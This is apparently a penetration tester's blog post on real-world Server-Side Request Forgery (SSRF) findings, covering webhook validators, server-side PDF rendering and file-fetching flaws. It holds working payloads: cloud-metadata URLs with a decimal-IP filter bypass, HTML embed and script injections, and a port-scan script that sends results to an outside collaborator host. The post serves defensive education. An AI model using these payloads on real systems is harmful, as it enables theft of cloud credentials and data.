Services
Now that Server-Side Request ForgeryServer-Side Request Forgery (SSRF) is a type of security vulnerability in which an attacker can manipulate input data to trick a web application server into making unintended requests to other systems or servers. SSRF can be exploited to access sensitive data, bypass access controls, or launch attacks against other systems from the compromised server. (SSRF) has finally made it onto the OWASP Top 10 you may find yourself wondering whether this is really something you should be worrying about in your apps, or if it's more of an abstract risk that's not really exploitable in the wild. Let me confirm your fears: It is absolutely something you should be worrying about, it is not at all hard to exploit, and the results generally range from "Oh, this is pretty bad..." to "Game over, man!"
Over the past couple of years, I've found SSRF in about 1/3 of the apps I've pen tested. These days it's one of the first things I look for.
Once I've gained SSRF I have an open window that can lead to your local files, your internal network, your cloud metadata, or all of the above. Depending on what I find I'll then spend a few hours browsing your Elasticsearch logs (it's funny how nobody adds authentication to Elasticsearch), seeing what I can do with your EC2 container's IAMIAM (Identity and Access Management) is a set of processes, policies, and technologies that enable organizations to manage and control access to their systems and data. IAM solutions help to ensure that only authorized individuals can access sensitive resources, and that access is granted on a "need-to-know" basis. credentials, combing through your S3 buckets I've dumped using those credentials, and generally trying to pull down any of your local files I can get ahold of.
There are plenty of good resources on what SSRF is, but I've found that the examples they provide tend to be overly simplistic or not representative of what I see in the apps I test. I break down my "real life" examples into three categories:
Needless to say, these actions have to take place on the server. If the PDF conversion is taking place in the user's browser, I may get XSS, but I'm not going to get SSRF.
There are other SSRF vectors of course. Some people may ask "What about including scripts in SVGs?" Sure, that's always worth checking for, but I'm not really seeing image conversion much anymore. "What about XML External Entity (XXE)? That's basically SSRF, right?" Yeah, but I don't see XML config files much in use anymore either. (To be fair, I mainly pen test cloud-hosted SPAs with relatively modern front-end and back-end frameworks.)
The first general category of SSRF is the most straightforward. It occurs when a user supplies a URL, the app server pings that URL, and then returns some information about the response to the user.
In many of the simplistic examples you'll see in SSRF explainers, the "app" will have a GET endpoint that takes a URL as a query parameter, you supply an internal URL, and the "app" happily looks it up for you and returns the results. It seems pretty far-fetched that any app would actually do that.
Except... I did actually see that once. While doing some basic recon I stumbled across a subdomain that had a GraphQL API endpoint. It allowed full GraphQL introspection so I spent some time digging through the available GraphQL queries. I came across an "ImageProxy" query that, indeed, took a URL as a query parameter. The endpoint would issue a GET request to the supplied URL and return a base-64 encoded version of the response. For example, it was nice enough to return the ECS Task Metadata when I asked for it:
https://api.company1.com/graphql?query={ImageProxy(url:%22http://169.254.170.2/v2/metadata%22)}
But that's not typical. What is more common is for an app to allow a user-input webhook URL or RSS feed URL. For example, the app may send a POST request to the webhook URL whenever a new user gets created, or something along those lines. Or it'll have an in-house "RSS reader" feature.
When the user is first setting these things up, the app will usually do some sort of validity check on the user-input URL. It'll typically issue a server-side GET or POST request to the URL and prevent the user from saving the URL if it's "invalid".
In my experience the server will generally allow requests to localhost, internal endpoints, and metadata services. At the very least this usually gives me blind SSRF. For example, suppose I enter the following for my webhook URL:
http://127.0.0.1:22The endpoint may issue a quick "Not OK" if port 22 is closed on localhost. If port 22 is open, the server may time out, or it may respond with a message that includes a banner from the response, like:
wrong status line: \"SSH-2.0-OpenSSH_7.6p1 Ubuntu-4ubuntu0.3\"Okay, so technically that's not "blind SSRF", but simply returning a banner doesn't do much for me.
Occasionally I get lucky and instead of a simple "OK / Not OK" the server will return the entire raw response from the URL. I recall an otherwise-very-good app that was doing this. For the webhook URL I entered:
http://2852039166/latest/meta-data(This is the decimal IP equivalent of AWS's metadata endpoint. The app had a filter in place that blocked the IPV4 address, http://169.254.169.254, but it allowed the decimal equivalent through. PayloadsAllTheThings is an excellent resource for SSRF filter bypasses.) I clicked "Test Webhook Connection" in the app and the server promptly delivered me the AWS metadata for its EC2 instance:
Success! Response is: 200: ami-id ami-launch-index ami-manifest-path block-device-mapping/ events/ hibernation/ hostname iam/ identity-credentials/ instance-action instance-id instance-life-cycle instance-type local-hostname local-ipv4 mac metrics/ network/ placement/ product-codes profile public-keys/ reservation-id security-groups services/These were the various instance metadata categories available. Note in particular the iam category. It turned out that this EC2 instance had an IAM role associated with it. (I find this to be the case roughly half of the time.) By drilling down through the iam path I first found the role name, then the security credentials for that role. I opened up a terminal, added those credentials to my local ~/.aws/credentials file, and used the AWS CLI to see what I could find out. It turned out that these credentials gave read access to the company's AWS Secrets Manager, which included the API keys and passwords for pretty much every service they had going.
The second general category of SSRF I tend to find occurs when rendering PDFs on the server. It's surprisingly common, accounting for almost half of the SSRF vectors I've found. If I see that you are rendering a PDF that includes user input, I'm immediately going to start attacking it. And honestly, it usually isn't that hard.
Typically the app will be generating some sort of report. It is not uncommon for an app to allow user-input HTML to appear in these reports. The user will see a nice WYSIWYG editor that only allows a few Markdown-type elements. But I'll hijack that request to the API and try to inject something more interesting.
My go-to element is an <embed>. If I'm just exfiltrating a single endpoint then an <iframe> will work equally well. But <embed>s tend to play nicer when it comes to formatting. And I do often need to play with styling to get the exfiltrated information to fit within the PDF document.
A typical report injection looks something like this:
<h1>SSRF test</h1>
<div>http://169.254.169.254/latest/meta-data/</div>
<div>
<embed src="http://169.254.169.254/latest/meta-data/" style="width:100%;height:300px" />
</div>The report as viewed in the browser won't show anything special. But when I click "Download", the report is rendered to PDF by the server and the AWS metadata gets embedded in the PDF version of the report:

No IAM role in this case. 😢
A nice thing about this category of SSRF is that, in addition to making HTTP(S) requests, I can usually embed local files as well. For example:

led to the following appearing in the report's footer:

Unfortunately there's no way (I know of) to list directory contents using this technique. I'll typically just use a well-known file list, include about a thousand <embed>s per chunk, and then scan through the resulting PDFs looking for hits.
Occasionally I'm able to inject <script> tags or event handlers on elements. That opens up a lot of possibilities, a couple of which I'll discuss below.
The AWS instance metadata I retrieved from the apps in the previous examples required a simple GET request. It's no problem to fetch this metadata with an <embed>. (BTW, you really, really, should either migrate to IMDSv2 or simply turn off access to the AWS EC2 metadata completely if you're not using it.)
But for apps running on a Google Cloud Platform (GCP) instance a simple GET won't cut it. To access the GCP instance metadata the following header needs to be included in the GET request:
Metadata-Flavor: GoogleWe can't do that with an <embed> (AFAIK) but it's easily done within a <script>:
<p>
<div>Exfiltrated data:</div>
<span id='result'></span>
<script>
exfil = new XMLHttpRequest();
exfil.onreadystatechange = function () {
if (exfil.readyState === 4) {
document.getElementById("result").innerText = JSON.stringify(exfil.response);
}
};
exfil.open("GET", "http://metadata.google.internal/computeMetadata/v1/instance/hostname");
exfil.setRequestHeader("Metadata-Flavor", "Google");
exfil.send();
</script>
</p>In this particular case I was able to inject <script>s in the "Education - Notes" section of the PDF report:

From the GCP instance metadata I was able to grab SSH keys, Kubernetes config files, credentials for a service account, and other fun stuff. And with the service account credentials I then had read access to all of their storage buckets, among other things.
Uploading malicious payloads to the app can become tiresome after a while, especially when you have to deal with space limitations or escaping special characters. That's when it's nice to call out to an external script. I usually just set up a quick Sinatra app, expose it to the internet using ngrok, and serve up my scripts that way. Or I may put the script in an S3 bucket (as in the example below), a GitHub repo, or something like that.
One app I tested was importing posts from a popular social media site and including details of the posts in a PDF report. They'd forgotten to sanitize the content of the posts before rendering them in the report.
In my social media post I included some text like the following:
<img src=x onerror="document.write(`<script src='https://ssrf-test-jemurai-public.s3.us-east-2.amazonaws.com/test_ssrf.js'></script>`)"/>In this case I added an onerror event handler that over-wrote the entire document and imported my external script test_ssrf.js. (I don't particularly care for this technique of overwriting the document because it often screws up the PDF rendering process. But in this case it worked fine.)
I can then simply update my external script and click "Download report". For example, I'll open up a Burp Collaborator client and run a port scan on localhost using a script like the following (which I've borrowed from HackTricks):
// test_ssrf.js
// Port scan of localhost
const checkPort = (port) => {
let img1 = document.createElement("img");
img1.src = `http://bt8rtv...i76w.burpcollaborator.net/startingScan`;
fetch(`http://localhost:${port}`, { mode: "no-cors" }).then((res) => {
let img = document.createElement("img");
img.src = `http://bt8rtv...i76w.burpcollaborator.net/ping?port=${port}`;
});
}
for(let i=0; i<65535; i++) {
checkPort(i);
}
for(var i=1;i<10000000;i++) {
document.write('<html><head></head><body>zzz</body></html>');
}That last little for loop is just to keep the server busy while it sends me the pings:
GET /ping?port=80
GET /ping?port=443
GET /ping?port=7000
GET /ping?port=8081
GET /ping?port=9200
...I'll then zero in on the various services, extracting whatever I can.
The final general category of SSRF I'll discuss here is a little more nebulous than the first two. I think of it as file (or URL) fetching gone wrong. This usually takes some work to find. First I need a decent understanding of how things are working behind the scenes, on the server, and then I need to come up with ways to break the usual flow. I'll give a couple of examples. They're both pretty app-specific but still interesting to see.
An app allowed admins to send out bulk emails to the users in the admin's organization. They allowed file attachments to the emails. The file attachments were base64-encoded and added as a request parameter:

I had no real reason to think that changing the email_attachments to a URL would work, but it was worth a shot. And indeed, after changing it to a Burp Collaborator URL, I received a ping:
GET / HTTP/1.1
accept-encoding: gzip,deflate
user-agent: nodemailer/4.7.0
Host: 716cq...ht5i.burpcollaborator.net
Connection: closeSo, the app was using an old version of nodemailer. It quickly became clear that the app was simply taking the user-input email_attachments string and supplying that as the path parameter in the nodemailer email attachment API.
The app was expecting data URIs. By feeding it a URL instead, nodemailer would look up the file located at the URL and attempt to attach that.
(Funny thing, it really wanted a file extension on the URL. It wouldn't include an attachment if I supplied http://169.254.169.254/latest/meta-data/ as the URL. But when I added a fake file as a hash fragment: http://169.254.169.254/latest/meta-data/#robots.txt then it was happy to attach a .txt file that included the AWS metadata.)
And nodemailer would attach local files. Here I grabbed the app's package.json from the server:

I received it as an email attachment:
Hitting the send_email endpoint with a list of well-known file paths led to some nice findings: config files, user dumps, etc.
A project management app had a migration process from JIRA. It had two SSRF vectors.
The first SSRF was less interesting, at least on the surface. To import from JIRA the app needed the user's JIRA Cloud URL. It was expecting a URL like jemurai.atlassian.net but the app failed to properly validate this and in fact allowed any URL through. For example, I issued the following request to the "set up a new JIRA import" endpoint:
POST /api/jira/imports HTTP/2
Host: app.company6.com
{
"jira_hostname": "h7pa...ydm2.burpcollaborator.net/test",
"container_id": "aaa"
}And my Burp Collaborator received a ping:
GET /test/rest/api/2/project/aaa?maxResults=100 HTTP/1.1
Connection: close
Host: h7pa...ydm2.burpcollaborator.net
User-Agent: Apache-HttpClient/4.5.13 (Java/11.0.12)At this point I had blind SSRF of the sort I discussed in the first examples.
But this got me wondering... During my legitimate imports from JIRA the app would also import any file attachments associated with my JIRA cards. The files were stored on Atlassian's servers, specified by some URLs that were attached to my JIRA cards. What I wanted to do was to change these file attachment URLs to something nefarious and see if I could trick the project management app into importing from them.
I didn't see a way to change the file attachment URLs on my JIRA cards directly. (Maybe there's a way, but I wasn't about to start "testing" Atlassian.)
But when I looked back at the Burp ping I received, above, I realized the app was trying to import JIRA cards but failing because it didn't like the response it received. Maybe I could fake the response, duplicating what JIRA would normally respond with, except modify the file attachment URLs?
It was about 5 levels deep, faking a JIRA response then receiving a new request from the app, then faking a new JIRA response, until I finally got to the app's request that asked for the file attachment URLs. And I responded to that request with something like this:
{
"issues": [
{
"fields": {
"attachment": [
{
"filename": "simple-test-1.html",
"size": 16,
"mimeType": "text/plain",
"content": "http://169.254.169.254/latest/meta-data/iam/security-credentials/"
}
],
...
}The content field here was the file attachment URL. I was asking the app to "import" the AWS metadata. Once the import went through, back in the project management app I could open the attachment and I had the server's IAM role name:

With the IAM credentials of that role I had read access (at least) to the S3 buckets associated with all sorts of file import/export functionality in the app.
What OWASP has to say about including SSRF in the new OWASP Top 10 is kind of funny:
A10:2021-Server-Side Request Forgery is added from the Top 10 community survey (#1). ...This category represents the scenario where the security community members are telling us this is important, even though it's not illustrated in the data at this time.
Well, I'm glad they decided to listen to the community, even if begrudgingly. SSRF is definitely out there, it's usually not that hard to find, and the results can be pretty devastating.
Pen testing is one of the services we offer beyond SecurityProgram.io. If you're interested in having us pen test your app, reach out to us!


